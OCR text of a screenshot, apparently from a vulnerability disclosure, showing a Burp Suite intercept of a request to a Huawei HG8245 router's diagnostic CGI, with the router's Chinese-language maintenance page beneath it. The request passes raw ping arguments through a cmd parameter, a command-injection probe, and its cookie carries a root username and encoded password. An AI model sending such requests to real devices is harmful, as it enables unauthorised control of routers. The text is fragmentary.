 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://192.168.100.1:80
forward drop intercept is on action
raw params headers hex
GET
/html/management/excutecmd.cgi?cmd=ping+127.0.0.1+-c+6+-I+172.29.62.150
&RequestFile=html%2Fmanagement%2Fdiagnose_common.asp&ipaddress=127.0.0.
Host: 192.168.100.1
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.31 (KHTML, lik
BIDUBrowser/2.x Safari/537.31
Referer: http://192.168.100.1/html/management/diagnose_common.asp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: iso-8859-1,*,utf-8
Cookie: Cookie=UserName:root:PassWord:aHhhaTExIOAxMzE0:Language:chinese
. Ltd.
http://192.168.100.1/index.asp
收藏 常用网站 hao123 百度 影视 游戏
HUAWEI
HG8245
状态 WAN LAN 无线网络 安全 转发规则 网络应用 系统工具
重启
配置文件
恢复默认配置
维护
日志
ONT认证
高级节能管理
修改登录密码
系统工具 > 维护
连接测试
您可以通过使用维护和诊断功能，检测LAN或者Internet的连接是否正常。
目标: 127.0.0.1 正在执行连接测试, 请等
WAN名称: 1_INTERNET_R_VID_41
开始
www.wooyun.org